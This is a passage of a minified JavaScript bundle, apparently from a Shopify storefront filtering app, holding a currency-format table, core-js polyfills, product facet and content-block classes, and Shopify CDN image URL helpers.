Bds"},AZN:{money_format:"m.{{amount}}",money_with_currency_format:"m.{{amount}} AZN"},BDT:{money_format:"Tk {{amount}}",money_with_currency_format:"Tk {{amount}} BDT"},BSD:{money_format:"BS${{amount}}",money_with_currency_format:"BS${{amount}} BSD"},BHD:{money_format:"{{amount}}0 BD",money_with_currency_format:"{{amount}}0 BHD"},BYR:{money_format:"Br {{amount}}",money_with_currency_format:"Br {{amount}} BYR"},BZD:{money_format:"BZ${{amount}}",money_with_currency_format:"BZ${{amount}} BZD"},BTN:{money_format:"Nu {{amount}}",money_with_currency_format:"Nu {{amount}} BTN"},BAM:{money_format:"KM {{amount_with_comma_separator}}",money_with_currency_format:"KM {{amount_with_comma_separator}} BAM"},BRL:{money_format:"R$ {{amount_with_comma_separator}}",money_with_currency_format:"R$ {{amount_with_comma_separator}} BRL"},BOB:{money_format:"Bs{{amount_with_comma_separator}}",money_with_currency_format:"Bs{{amount_with_comma_separator}} BOB"},BWP:{money_format:"P{{amount}}",money_with_currency_format:"P{{amount}} BWP"},BND:{money_format:"${{amount}}",money_with_currency_format:"${{amount}} BND"},BGN:{money_format:"{{amount}} Ð»Ð²",money_with_currency_format:"{{amount}} Ð»Ð² BGN"},MMK:{money_format:"K{{amount}}",money_with_currency_format:"K{{amount}} MMK"},KHR:{money_format:"KHR{{amount}}",money_with_currency_format:"KHR{{amount}}"},KYD:{money_format:"${{amount}}",money_with_currency_format:"${{amount}} KYD"},XAF:{money_format:"FCFA{{amount}}",money_with_currency_format:"FCFA{{amount}} XAF"},CLP:{money_format:"${{amount_no_decimals}}",money_with_currency_format:"${{amount_no_decimals}} CLP"},CNY:{money_format:"&#165;{{amount}}",money_with_currency_format:"&#165;{{amount}} CNY"},COP:{money_format:"${{amount_with_comma_separator}}",money_with_currency_format:"${{amount_with_comma_separator}} COP"},CRC:{money_format:"&#8353; {{amount_with_comma_separator}}",money_with_currency_format:"&#8353; {{amount_with_comma_separator}} CRC"},HRK:{money_format:"{{amount_with_comma_separator}} kn",money_with_currency_format:"{{amount_with_comma_separator}} kn HRK"},CZK:{money_format:"{{amount_with_comma_separator}} K&#269;",money_with_currency_format:"{{amount_with_comma_separator}} K&#269;"},DKK:{money_format:"{{amount_with_comma_separator}}",money_with_currency_format:"kr.{{amount_with_comma_separator}}"},DOP:{money_format:"RD$ {{amount}}",money_with_currency_format:"RD$ {{amount}}"},XCD:{money_format:"${{amount}}",money_with_currency_format:"EC${{amount}}"},EGP:{money_format:"LE {{amount}}",money_with_currency_format:"LE {{amount}} EGP"},ETB:{money_format:"Br{{amount}}",money_with_currency_format:"Br{{amount}} ETB"},XPF:{money_format:"{{amount_no_decimals_with_comma_separator}} XPF",money_with_currency_format:"{{amount_no_decimals_with_comma_separator}} XPF"},FJD:{money_format:"${{amount}}",money_with_currency_format:"FJ${{amount}}"},GMD:{money_format:"D {{amount}}",money_with_currency_format:"D {{amount}} GMD"},GHS:{money_format:"GH&#8373;{{amount}}",money_with_currency_format:"GH&#8373;{{amount}}"},GTQ:{money_format:"Q{{amount}}",money_with_currency_format:"{{amount}} GTQ"},GYD:{money_format:"G${{amount}}",money_with_currency_format:"${{amount}} GYD"},GEL:{money_format:"{{amount}} GEL",money_with_currency_format:"{{amount}} GEL"},HNL:{money_format:"L {{amount}}",money_with_currency_format:"L {{amount}} HNL"},HKD:{money_format:"${{amount}}",money_with_currency_format:"HK${{amount}}"},HUF:{money_format:"{{amount_no_decimals_with_comma_separator}}",money_with_currency_format:"{{amount_no_decimals_with_comma_separator}} Ft"},ISK:{money_format:"{{amount_no_decimals}} kr",money_with_currency_format:"{{amount_no_decimals}} kr ISK"},INR:{money_format:"Rs. {{amount}}",money_with_currency_format:"Rs. {{amount}}"},IDR:{money_format:"{{amount_with_comma_separator}}",money_with_currency_format:"Rp {{amount_with_comma_separator}}"},ILS:{money_format:"{{amount}} NIS",money_with_currency_format:"{{amount}} NIS"},JMD:{money_format:"${{amount}}",money_with_currency_format:"${{amount}} JMD"},JPY:{money_format:"&#165;{{amount_no_decimals}}",money_with_currency_format:"&#165;{{amount_no_decimals}} JPY"},JEP:{money_format:"&pound;{{amount}}",money_with_currency_format:"&pound;{{amount}} JEP"},JOD:{money_format:"{{amount}}0 JD",money_with_currency_format:"{{amount}}0 JOD"},KZT:{money_format:"{{amount}} KZT",money_with_currency_format:"{{amount}} KZT"},KES:{money_format:"KSh{{amount}}",money_with_currency_format:"KSh{{amount}}"},KWD:{money_format:"{{amount}}0 KD",money_with_currency_format:"{{amount}}0 KWD"},KGS:{money_format:"Ð»Ð²{{amount}}",money_with_currency_format:"Ð»Ð²{{amount}}"},LVL:{money_format:"Ls {{amount}}",money_with_currency_format:"Ls {{amount}} LVL"},LBP:{money_format:"L&pound;{{amount}}",money_with_currency_format:"L&pound;{{amount}} LBP"},LTL:{money_format:"{{amount}} Lt",money_with_currency_format:"{{amount}} Lt"},MGA:{money_format:"Ar {{amount}}",money_with_currency_format:"Ar {{amount}} MGA"},MKD:{money_format:"Ð´ÐµÐ½ {{amount}}",money_with_currency_format:"Ð´ÐµÐ½ {{amount}} MKD"},MOP:{money_format:"MOP${{amount}}",money_with_currency_format:"MOP${{amount}}"},MVR:{money_format:"Rf{{amount}}",money_with_currency_format:"Rf{{amount}} MRf"},MXN:{money_format:"$ {{amount}}",money_with_currency_format:"$ {{amount}} MXN"},MYR:{money_format:"RM{{amount}} MYR",money_with_currency_format:"RM{{amount}} MYR"},MUR:{money_format:"Rs {{amount}}",money_with_currency_format:"Rs {{amount}} MUR"},MDL:{money_format:"{{amount}} MDL",money_with_currency_format:"{{amount}} MDL"},MAD:{money_format:"{{amount}} dh",money_with_currency_format:"Dh {{amount}} MAD"},MNT:{money_format:"{{amount_no_decimals}} &#8366",money_with_currency_format:"{{amount_no_decimals}} MNT"},MZN:{money_format:"{{amount}} Mt",money_with_currency_format:"Mt {{amount}} MZN"},NAD:{money_format:"N${{amount}}",money_with_currency_format:"N${{amount}} NAD"},NPR:{money_format:"Rs{{amount}}",money_with_currency_format:"Rs{{amount}} NPR"},ANG:{money_format:"&fnof;{{amount}}",money_with_currency_format:"{{amount}} NA&fnof;"},NZD:{money_format:"${{amount}}",money_with_currency_format:"${{amount}} NZD"},NIO:{money_format:"C${{amount}}",money_with_currency_format:"C${{amount}} NIO"},NGN:{money_format:"&#8358;{{amount}}",money_with_currency_format:"&#8358;{{amount}} NGN"},NOK:{money_format:"kr {{amount_with_comma_separator}}",money_with_currency_format:"kr {{amount_with_comma_separator}} NOK"},OMR:{money_format:"{{amount_with_comma_separator}} OMR",money_with_currency_format:"{{amount_with_comma_separator}} OMR"},PKR:{money_format:"Rs.{{amount}}",money_with_currency_format:"Rs.{{amount}} PKR"},PGK:{money_format:"K {{amount}}",money_with_currency_format:"K {{amount}} PGK"},PYG:{money_format:"Gs. {{amount_no_decimals_with_comma_separator}}",money_with_currency_format:"Gs. {{amount_no_decimals_with_comma_separator}} PYG"},PEN:{money_format:"S/. {{amount}}",money_with_currency_format:"S/. {{amount}} PEN"},PHP:{money_format:"&#8369;{{amount}}",money_with_currency_format:"&#8369;{{amount}} PHP"},PLN:{money_format:"{{amount_with_comma_separator}} zl",money_with_currency_format:"{{amount_with_comma_separator}} zl PLN"},QAR:{money_format:"QAR {{amount_with_comma_separator}}",money_with_currency_format:"QAR {{amount_with_comma_separator}}"},RON:{money_format:"{{amount_with_comma_separator}} lei",money_with_currency_format:"{{amount_with_comma_separator}} lei RON"},RUB:{money_format:"&#1088;&#1091;&#1073;{{amount_with_comma_separator}}",money_with_currency_format:"&#1088;&#1091;&#1073;{{amount_with_comma_separator}} RUB"},RWF:{money_format:"{{amount_no_decimals}} RF",money_with_currency_format:"{{amount_no_decimals}} RWF"},WST:{money_format:"WS$ {{amount}}",money_with_currency_format:"WS$ {{amount}} WST"},SAR:{money_format:"{{amount}} SR",money_with_currency_format:"{{amount}} SAR"},STD:{money_format:"Db {{amount}}",money_with_currency_format:"Db {{amount}} STD"},RSD:{money_format:"{{amount}} RSD",money_with_currency_format:"{{amount}} RSD"},SCR:{money_format:"Rs {{amount}}",money_with_currency_format:"Rs {{amount}} SCR"},SGD:{money_format:"${{amount}}",money_with_currency_format:"${{amount}} SGD"},SYP:{money_format:"S&pound;{{amount}}",money_with_currency_format:"S&pound;{{amount}} SYP"},ZAR:{money_format:"R {{amount}}",money_with_currency_format:"R {{amount}} ZAR"},KRW:{money_format:"&#8361;{{amount_no_decimals}}",money_with_currency_format:"&#8361;{{amount_no_decimals}} KRW"},LKR:{money_format:"Rs {{amount}}",money_with_currency_format:"Rs {{amount}} LKR"},SEK:{money_format:"{{amount_no_decimals}} kr",money_with_currency_format:"{{amount_no_decimals}} kr SEK"},CHF:{money_format:"SFr. {{amount}}",money_with_currency_format:"SFr. {{amount}} CHF"},TWD:{money_format:"${{amount}}",money_with_currency_format:"${{amount}} TWD"},THB:{money_format:"{{amount}} &#xe3f;",money_with_currency_format:"{{amount}} &#xe3f; THB"},TZS:{money_format:"{{amount}} TZS",money_with_currency_format:"{{amount}} TZS"},TTD:{money_format:"${{amount}}",money_with_currency_format:"${{amount}} TTD"},TND:{money_format:"{{amount}}",money_with_currency_format:"{{amount}} DT"},TRY:{money_format:"{{amount}}TL",money_with_currency_format:"{{amount}}TL"},UGX:{money_format:"Ush {{amount_no_decimals}}",money_with_currency_format:"Ush {{amount_no_decimals}} UGX"},UAH:{money_format:"â‚´{{amount}}",money_with_currency_format:"â‚´{{amount}} UAH"},AED:{money_format:"Dhs. {{amount}}",money_with_currency_format:"Dhs. {{amount}} AED"},UYU:{money_format:"${{amount_with_comma_separator}}",money_with_currency_format:"${{amount_with_comma_separator}} UYU"},VUV:{money_format:"${{amount}}",money_with_currency_format:"${{amount}}VT"},VEF:{money_format:"Bs. {{amount_with_comma_separator}}",money_with_currency_format:"Bs. {{amount_with_comma_separator}} VEF"},VND:{money_format:"{{amount_no_decimals_with_comma_separator}}&#8363;",money_with_currency_format:"{{amount_no_decimals_with_comma_separator}} VND"},XBT:{money_format:"{{amount_no_decimals}} BTC",money_with_currency_format:"{{amount_no_decimals}} BTC"},XOF:{money_format:"CFA{{amount}}",money_with_currency_format:"CFA{{amount}} XOF"},ZMW:{money_format:"K{{amount_no_decimals_with_comma_separator}}",money_with_currency_format:"ZMW{{amount_no_decimals_with_comma_separator}}"}}},54554(t,e,r){"use strict";var n=r(46518),o=r(48981),i=r(35610),a=r(91291),s=r(26198),u=r(34527),c=r(96837),f=r(1469),l=r(97040),h=r(84606),p=r(70597)("splice"),d=Math.max,v=Math.min;n({target:"Array",proto:!0,forced:!p},{splice:function(t,e){var r,n,p,g,y,m,w=o(this),_=s(w),b=i(t,_),S=arguments.length;for(0===S?r=n=0:1===S?(r=0,n=_-b):(r=S-2,n=v(d(a(e),0),_-b)),c(_+r-n),p=f(w,n),g=0;g<n;g++)(y=b+g)in w&&l(p,g,w[y]);if(p.length=n,r<n){for(g=b;g<_-n;g++)m=g+r,(y=g+n)in w?w[m]=w[y]:h(w,m);for(g=_;g>_-n+r;g--)h(w,g-1)}else if(r>n)for(g=_-n;g>b;g--)m=g+r-1,(y=g+n-1)in w?w[m]=w[y]:h(w,m);for(g=0;g<r;g++)w[g+b]=arguments[g+2];return u(w,_-n+r),p}})},54743(t,e,r){"use strict";var n=r(46518),o=r(44576),i=r(66346),a=r(87633),s="ArrayBuffer",u=i[s];n({global:!0,constructor:!0,forced:o[s]!==u},{ArrayBuffer:u}),a(s)},54972(t,e,r){"use strict";var n=r(46518),o=r(69565),i=r(28551),a=r(1767),s=r(24149),u=r(99590),c=r(19462),f=r(9539),l=r(84549),h=r(96395),p=!h&&l("take",RangeError),d=c(function(){var t=this.iterator;if(!this.remaining--)return this.done=!0,f(t,"normal",void 0);var e=i(o(this.next,t));return(this.done=!!e.done)?void 0:e.value});n({target:"Iterator",proto:!0,real:!0,forced:h||p},{take:function(t){var e;i(this);try{e=u(s(+t))}catch(t){f(this,"throw",t)}return p?o(p,this,e):new d(a(this),{remaining:e})}})},55002(t){"use strict";t.exports={IndexSizeError:{s:"INDEX_SIZE_ERR",c:1,m:1},DOMStringSizeError:{s:"DOMSTRING_SIZE_ERR",c:2,m:0},HierarchyRequestError:{s:"HIERARCHY_REQUEST_ERR",c:3,m:1},WrongDocumentError:{s:"WRONG_DOCUMENT_ERR",c:4,m:1},InvalidCharacterError:{s:"INVALID_CHARACTER_ERR",c:5,m:1},NoDataAllowedError:{s:"NO_DATA_ALLOWED_ERR",c:6,m:0},NoModificationAllowedError:{s:"NO_MODIFICATION_ALLOWED_ERR",c:7,m:1},NotFoundError:{s:"NOT_FOUND_ERR",c:8,m:1},NotSupportedError:{s:"NOT_SUPPORTED_ERR",c:9,m:1},InUseAttributeError:{s:"INUSE_ATTRIBUTE_ERR",c:10,m:1},InvalidStateError:{s:"INVALID_STATE_ERR",c:11,m:1},SyntaxError:{s:"SYNTAX_ERR",c:12,m:1},InvalidModificationError:{s:"INVALID_MODIFICATION_ERR",c:13,m:1},NamespaceError:{s:"NAMESPACE_ERR",c:14,m:1},InvalidAccessError:{s:"INVALID_ACCESS_ERR",c:15,m:1},ValidationError:{s:"VALIDATION_ERR",c:16,m:0},TypeMismatchError:{s:"TYPE_MISMATCH_ERR",c:17,m:1},SecurityError:{s:"SECURITY_ERR",c:18,m:1},NetworkError:{s:"NETWORK_ERR",c:19,m:1},AbortError:{s:"ABORT_ERR",c:20,m:1},URLMismatchError:{s:"URL_MISMATCH_ERR",c:21,m:1},QuotaExceededError:{s:"QUOTA_EXCEEDED_ERR",c:22,m:1},TimeoutError:{s:"TIMEOUT_ERR",c:23,m:1},InvalidNodeTypeError:{s:"INVALID_NODE_TYPE_ERR",c:24,m:1},DataCloneError:{s:"DATA_CLONE_ERR",c:25,m:1}}},55035(t,e,r){"use strict";e.__esModule=!0,e.SmartTagSwatchFacet=e.SmartTagSelectFacet=e.SmartTagButtonFacet=e.SmartTagCheckboxFacet=void 0;var n=r(76095),o=r(35533);e.SmartTagCheckboxFacet=n.decorateCheckboxFacet(o.SmartTagFacet),e.SmartTagButtonFacet=n.decorateButtonFacet(o.SmartTagFacet),e.SmartTagSelectFacet=n.decorateSelectFacet(o.SmartTagFacet),e.SmartTagSwatchFacet=n.decorateSwatchFacet(o.SmartTagFacet)},55081(t,e,r){"use strict";var n=r(46518),o=r(44576);n({global:!0,forced:o.globalThis!==o},{globalThis:o})},55105(t,e,r){"use strict";var n=r(43724),o=r(6469),i=r(48981),a=r(26198),s=r(62106);n&&(s(Array.prototype,"lastItem",{configurable:!0,get:function(){var t=i(this),e=a(t);return 0===e?void 0:t[e-1]},set:function(t){var e=i(this),r=a(e);return e[0===r?0:r-1]=t}}),o("lastItem"))},55122(t,e,r){"use strict";var n=r(46518),o=r(36194),i=r(72652),a=r(72248).set;n({target:"Map",proto:!0,real:!0,arity:1,forced:!0},{merge:function(t){for(var e=o(this),r=arguments.length,n=0;n<r;)i(arguments[n++],function(t,r){a(e,t,r)},{AS_ENTRIES:!0});return e}})},55169(t,e,r){"use strict";var n=r(3238),o=TypeError;t.exports=function(t){if(n(t))throw new o("ArrayBuffer is detached");return t}},55815(t,e,r){"use strict";var n=r(46518),o=r(97751),i=r(89429),a=r(79039),s=r(2360),u=r(6980),c=r(24913).f,f=r(36840),l=r(62106),h=r(39297),p=r(90679),d=r(28551),v=r(77536),g=r(32603),y=r(55002),m=r(16193),w=r(91181),_=r(43724),b=r(96395),S="DOMException",E="DATA_CLONE_ERR",x=o("Error"),O=o(S)||function(){try{(new(o("MessageChannel")||i("worker_threads").MessageChannel)).port1.postMessage(new WeakMap)}catch(t){if(t.name===E&&25===t.code)return t.constructor}}(),A=O&&O.prototype,C=x.prototype,T=w.set,P=w.getterFor(S),k="stack"in new x(S),M=function(t){return h(y,t)&&y[t].m?y[t].c:0},I=function(){p(this,R);var t=arguments.length,e=g(t<1?void 0:arguments[0]),r=g(t<2?void 0:arguments[1],"Error"),n=M(r);if(T(this,{type:S,name:r,message:e,code:n}),_||(this.name=r,this.message=e,this.code=n),k){var o=new x(e);o.name=S,c(this,"stack",u(1,m(o.stack,1)))}},R=I.prototype=s(C),N=function(t){return{enumerable:!0,configurable:!0,get:t}},j=function(t){return N(function(){return P(this)[t]})};_&&(l(R,"code",j("code")),l(R,"message",j("message")),l(R,"name",j("name"))),c(R,"constructor",u(1,I));var D=a(function(){return!(new O instanceof x)}),F=D||a(function(){return C.toString!==v||"2: 1"!==String(new O(1,2))}),L=D||a(function(){return 25!==new O(1,"DataCloneError").code}),U=D||25!==O[E]||25!==A[E],V=b?F||L||U:D;n({global:!0,constructor:!0,forced:V},{DOMException:V?I:O});var B=o(S),H=B.prototype;for(var z in F&&(b||O===B)&&f(H,"toString",v),L&&_&&O===B&&l(H,"code",N(function(){return M(d(this).name)})),y)if(h(y,z)){var G=y[z],W=G.s,K=u(6,G.c);h(B,W)||c(B,W,K),h(H,W)||c(H,W,K)}},55871(t,e,r){"use strict";var n=r(79504),o=r(94644),i=r(35370),a=r(79565),s=o.aTypedArray,u=o.getTypedArrayConstructor,c=o.exportTypedArrayMethod,f=n(a);c("uniqueBy",function(t){return s(this),i(u(this),f(this,t))},!0)},55966(t,e,r){"use strict";var n=r(79306),o=r(64117);t.exports=function(t,e){var r=t[e];return o(r)?void 0:n(r)}},56192(t,e,r){"use strict";var n=r(46518),o=r(79504),i=r(24194),a=r(57696),s=r(58319),u=o(DataView.prototype.setUint8);n({target:"DataView",proto:!0,forced:!0},{setUint8Clamped:function(t,e){u(i(this),a(t),s(e))}})},56279(t,e,r){"use strict";var n=r(36840);t.exports=function(t,e,r){for(var o in e)n(t,o,e[o],r);return t}},56378(t,e,r){"use strict";var n=this&&this.__assign||function(){return n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t},n.apply(this,arguments)};e.__esModule=!0,e.Content=void 0;var o=r(37215),i=function(){function t(t){this.template=t,this.contentBlocks=[]}return t.prototype.load=function(){var t=this;this.contentBlocks=this.template.productsContainer.find(o.CONTENT_BLOCK_SELECTOR),this.contentBlocks=this.contentBlocks?this.contentBlocks.toArray():[],this.contentBlocks=this.contentBlocks.map(function(t){return $(t)}),this.contentBlocks.forEach(function(t){return t.attr("data-original-index",t.index())}),$(window).on("resize",function(){t.resizeTimeout||(t.resizeTimeout=setTimeout(function(){return t.redraw()},200))}),this.redraw(),this.contentBlocks.length&&this.template.draw.queueDraw()},t.prototype.addContentBlock=function(t){"string"==typeof t&&(t=$(t)),this.contentBlocks.push(t),this.redraw()},t.prototype.removeContentBlock=function(t){var e=[];this.contentBlocks=this.contentBlocks.filter(function(r){var n=r.is(t);return n&&e.push(t),!n}),e.forEach(function(t){return t.remove()}),this.redraw()},t.prototype.getContentBlocksForPage=function(t){return void 0===this.template.getContentBlocksForPage?-1:this.template.getContentBlocksForPage(n(n({},t),{contentBlocks:this.contentBlocks}))},t.prototype.redraw=function(){var t=this;clearTimeout(this.resizeTimeout),this.resizeTimeout=null;var e=[],r=this.template.productsContainer.find(o.PRODUCT_THUMBNAILS_SELECTOR),n={};this.contentBlocks.forEach(function(o){var i=t.template.getContentBlockPosition(o,r,t.template.draw.drawnProducts,n);if(-1===i)return e.push(o);var a=r[i];return a?o.insertBefore($(a)):(a=r[r.length-1])?o.insertAfter($(a)):void t.template.productsContainer.append(o)}),e.forEach(function(t){return t.detach()})},t}();e.Content=i},56422(t,e,r){"use strict";var n=r(46518),o=r(23755),i=r(88205).remove;n({target:"WeakSet",proto:!0,real:!0,forced:!0},{deleteAll:function(){for(var t,e=o(this),r=!0,n=0,a=arguments.length;n<a;n++)t=i(e,arguments[n]),r=r&&t;return!!r}})},56624(t,e,r){"use strict";r(46518)({target:"Math",stat:!0},{log1p:r(7740)})},56682(t,e,r){"use strict";var n=r(69565),o=r(28551),i=r(94901),a=r(22195),s=r(57323),u=TypeError;t.exports=function(t,e){var r=t.exec;if(i(r)){var c=n(r,t,e);return null!==c&&o(c),c}if("RegExp"===a(t))return n(s,t,e);throw new u("RegExp#exec called on incompatible receiver")}},56707(t,e,r){"use strict";var n=r(28551),o=r(69565),i=r(19462),a=r(62529),s=r(1767),u=r(9539),c=r(79504),f=RangeError,l=TypeError,h=c([].push),p=c([].slice),d="allow-partial",v=i(function(){for(var t,e,r=this.iterator,i=this.next,s=this.buffer,u=this.windowSize,c=this.allowPartial;;){if(t=n(o(i,r)),e=this.done=!!t.done,c&&e&&s.length&&s.length<u)return a(s,!1);if(e)return a(void 0,!0);if(s.length===u&&(this.buffer=s=p(s,1)),h(s,t.value),s.length===u)return a(s,!1)}},!1,!0);t.exports=function(t,e,r){return n(t),"number"==typeof e&&e&&e>>>0===e?void 0!==r&&"only-full"!==r&&r!==d?u(t,"throw",new l("Incorrect `undersized` argument")):new v(s(t),{windowSize:e,buffer:[],allowPartial:r===d}):u(t,"throw",new f("`windowSize` must be integer in [1, 2^32-1]"))}},56969(t,e,r){"use strict";var n=r(72777),o=r(10757);t.exports=function(t){var e=n(t,"string");return o(e)?e:e+""}},57019(t,e,r){"use strict";r(47072)},57029(t,e,r){"use strict";var n=r(48981),o=r(35610),i=r(26198),a=r(84606),s=Math.min;t.exports=[].copyWithin||function(t,e){var r=n(this),u=i(r),c=o(t,u),f=o(e,u),l=arguments.length>2?arguments[2]:void 0,h=s((void 0===l?u:o(l,u))-f,u-c),p=1;for(f<c&&c<f+h&&(p=-1,f+=h-1,c+=h-1);h-- >0;)f in r?r[c]=r[f]:a(r,c),c+=p,f+=p;return r}},57051(t,e,r){"use strict";r(45213)},57145(t,e,r){"use strict";var n=r(46518),o=r(79504),i=r(79306),a=r(25397),s=r(35370),u=r(44124),c=r(6469),f=Array,l=o(u("Array","sort"));n({target:"Array",proto:!0},{toSorted:function(t){void 0!==t&&i(t);var e=a(this),r=s(f,e);return l(r,t)}}),c("toSorted")},57268(t,e,r){"use strict";var n=r(46518),o=r(76080),i=r(36194),a=r(26223);n({target:"Map",proto:!0,real:!0,forced:!0},{some:function(t){var e=i(this),r=o(t,arguments.length>1?arguments[1]:void 0);return!0===a(e,function(t,n){if(r(t,n,e))return!0},!0)}})},57301(t,e,r){"use strict";var n=r(94644),o=r(59213).some,i=n.aTypedArray;(0,n.exportTypedArrayMethod)("some",function(t){return o(i(this),t,arguments.length>1?arguments[1]:void 0)})},57323(t,e,r){"use strict";var n,o,i=r(69565),a=r(79504),s=r(655),u=r(67979),c=r(58429),f=r(25745),l=r(2360),h=r(91181).get,p=r(83635),d=r(18814),v=f("native-string-replace",String.prototype.replace),g=RegExp.prototype.exec,y=g,m=a("".charAt),w=a("".indexOf),_=a("".replace),b=a("".slice),S=(o=/b*/g,i(g,n=/a/,"a"),i(g,o,"a"),0!==n.lastIndex||0!==o.lastIndex),E=c.BROKEN_CARET,x=void 0!==/()??/.exec("")[1];(S||x||E||p||d)&&(y=function(t){var e,r,n,o,a,c,f,p=this,d=h(p),O=s(t),A=d.raw;if(A)return A.lastIndex=p.lastIndex,e=i(y,A,O),p.lastIndex=A.lastIndex,e;var C=d.groups,T=E&&p.sticky,P=i(u,p),k=p.source,M=0,I=O;if(T&&(P=_(P,"y",""),-1===w(P,"g")&&(P+="g"),I=b(O,p.lastIndex),p.lastIndex>0&&(!p.multiline||p.multiline&&"\n"!==m(O,p.lastIndex-1))&&(k="(?: "+k+")",I=" "+I,M++),r=new RegExp("^(?:"+k+")",P)),x&&(r=new RegExp("^"+k+"$(?!\\s)",P)),S&&(n=p.lastIndex),o=i(g,T?r:p,I),T?o?(o.input=b(o.input,M),o[0]=b(o[0],M),o.index=p.lastIndex,p.lastIndex+=o[0].length):p.lastIndex=0:S&&o&&(p.lastIndex=p.global?o.index+o[0].length:n),x&&o&&o.length>1&&i(v,o[0],r,function(){for(a=1;a<arguments.length-2;a++)void 0===arguments[a]&&(o[a]=void 0)}),o&&C)for(o.groups=c=l(null),a=0;a<C.length;a++)c[(f=C[a])[0]]=o[f[1]];return o}),t.exports=y},57465(t,e,r){"use strict";var n=r(43724),o=r(83635),i=r(22195),a=r(62106),s=r(91181).get,u=RegExp.prototype,c=TypeError;n&&o&&a(u,"dotAll",{configurable:!0,get:function(){if(this!==u){if("RegExp"===i(this))return!!s(this).dotAll;throw new c("Incompatible receiver, RegExp required")}}})},57657(t,e,r){"use strict";var n,o,i,a=r(79039),s=r(94901),u=r(20034),c=r(2360),f=r(42787),l=r(36840),h=r(78227),p=r(96395),d=h("iterator"),v=!1;[].keys&&("next"in(i=[].keys())?(o=f(f(i)))!==Object.prototype&&(n=o):v=!0),!u(n)||a(function(){var t={};return n[d].call(t)!==t})?n={}:p&&(n=c(n)),s(n[d])||l(n,d,function(){return this}),t.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:v}},57696(t,e,r){"use strict";var n=r(91291),o=r(18014),i=RangeError;t.exports=function(t){if(void 0===t)return 0;var e=n(t),r=o(e);if(e!==r)throw new i("Wrong length or index");return r}},57806(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r])},n(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});e.__esModule=!0,e.VariantOptionFacet=void 0;var i=function(t){function e(e){var r=t.call(this,e)||this;return r.optionNames=e.optionNames||[],r}return o(e,t),e.prototype.getOptionValue=function(t){return t?t.toLowerCase():null},e.prototype.getOptions=function(){for(var e=t.prototype.getOptions.call(this),r=[],n=(e=[],0);n<this.template.data.variants.length;n++){var o=this.template.data.variants[n],i=o.product;if(this.template.data.isProductInCollection(i)){var a=this.template.draw.displayMode;if("function"==typeof a&&(a=a.name),-1===a.indexOf("Available")||this.template.isVariantAvailable(o)){var s=this.template.getOptionIndex(i,this.optionNames);if(-1!==s){var u=this.getOptionValue(o.options[s]);-1===e.indexOf(u)&&e.push(u),-1===r.indexOf(u)&&r.push(u)}}}}e.length||(e=r);var c=[];for(n=0;n<e.length;n++){var f=e[n];c.push(f)}return c},e}(r(75572).Facet);e.VariantOptionFacet=i},57829(t,e,r){"use strict";var n=r(68183).charAt;t.exports=function(t,e,r){return e+(r?n(t,e).length:1)}},58004(t,e,r){"use strict";var n=r(46518),o=r(79039),i=r(68750);n({target:"Set",proto:!0,real:!0,forced:!r(84916)("intersection",function(t){return 2===t.size&&t.has(1)&&t.has(2)})||o(function(){return"3,2"!==String(Array.from(new Set([1,2,3]).intersection(new Set([3,2]))))})},{intersection:i})},58179(t,e,r){"use strict";r(46518)({target:"Math",stat:!0,forced:!0},{clamp:r(44472)})},58229(t,e,r){"use strict";var n=r(99590),o=RangeError;t.exports=function(t,e){var r=n(t);if(r%e)throw new o("Wrong offset");return r}},58242(t,e,r){"use strict";var n=r(69565),o=r(97751),i=r(78227),a=r(36840);t.exports=function(){var t=o("Symbol"),e=t&&t.prototype,r=e&&e.valueOf,s=i("toPrimitive");e&&!e[s]&&a(e,s,function(t){return n(r,this)},{arity:1})}},58319(t){"use strict";var e=Math.round;t.exports=function(t){var r=e(t);return r<0?0:r>255?255:255&r}},58333(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.getImageUrl=e.getCdnUrl=e.getAssetUrl=void 0;var n=r(38257),o="//cdn.shopify.com";e.getAssetUrl=function(t){if(!window.Asset)throw new Error("You have not setup a same asset url for the script to use! Ensure window.Asset has been set with any asset url!");var e=window.Asset.split("/");return e.splice(-1,1),e.push(t),e.join("/")};e.getCdnUrl=function(){var t=e.getAssetUrl("").split("/");return t.splice(t.length-4,t.length),t.join("/")};e.getImageUrl=function(t,e){if(!t)return o+"/s/assets/no-image-2048-5e88c1b20e087fb7bbe9a3771824e743c244f437e4f8ba93bbf7b11b53f7824c.gif";var r=Array.isArray(t)?t[0]:t;if(void 0!==r.cloudinary_src){var i=r;return e?i.cloudinary_src+"w_"+e:i.original_src}var a=t,s=function(t){var e=t.replace(/http(s)?:/,"");if(e.startsWith(o)||(e=""+o+e),-1!==e.indexOf("?")){var r=e.split("?");r.pop(),e=r.join("?")}return e};if(!(e=e?""+e:null))return s(a);if(n.SHOPIFY_VALID_IMG_SIZE_NAMES.some(function(t){return e===t})||e.endsWith("x")||(e+="x"),-1!==a.indexOf(".")){var u=s(a).split("."),c=u.pop(),f=u.pop();if(f&&f.length){var l=f.split("/"),h=l.pop().split("_"),p=h.pop();(n.SHOPIFY_VALID_IMG_SIZE_NAMES.some(function(t){return p===t})||p.endsWith("x")&&1===p.replace(/\d/g,"").length)&&(a=[u.join("."),u.length?".":"",l.join("/"),l.length?"/":"",h.filter(function(t){return t&&t.length}).join("_"),"."+c].join(""))}}var d=a.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif)(\?v=\d+)?$/i);if(!d)return null;var v=a.split(d[0]),g=d[0];return s([[v[0].trim(),"master"===e?null:e.trim()].filter(function(t){return t}).join("_"),g].filter(function(t){return t&&t.length}).join(""))}},58335(t,e,r){"use strict";r(69112)},58429(t,e,r){"use strict";var n=r(79039),o=r(44576).RegExp,i=n(function(){var t=o("a","y");return t.lastIndex=2,null!==t.exec("abcd")}),a=i||n(function(){return!o("a","y").sticky}),s=i||n(function(){var t=o("^r","gy");return 